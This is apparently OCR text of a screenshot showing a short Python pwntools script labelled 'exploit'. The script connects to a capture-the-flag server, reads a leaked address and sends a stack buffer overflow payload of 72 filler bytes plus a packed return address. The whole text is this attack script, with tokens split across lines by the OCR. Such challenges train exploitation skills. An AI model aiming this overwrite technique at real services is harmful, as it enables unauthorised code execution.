
exploit
#!/usr/bin/python
1
from
 pwn 
import
 *
2
3
sh = remote(
'node3.buuoj.cn'
, 
28839
)
4
# context.log_level = 'debug'
5
sh.recvuntil(
'WOW:'
)
6
addr = sh.recvuntil(
'\n'
)[:
-1
]
7
# payload = 'A' * 72 + p64(int(addr, 16))
8
payload = 
'A'
 * 
72
 + p64(
0x40060d
)
9
print
 payload
10
sh.writeline(payload)
11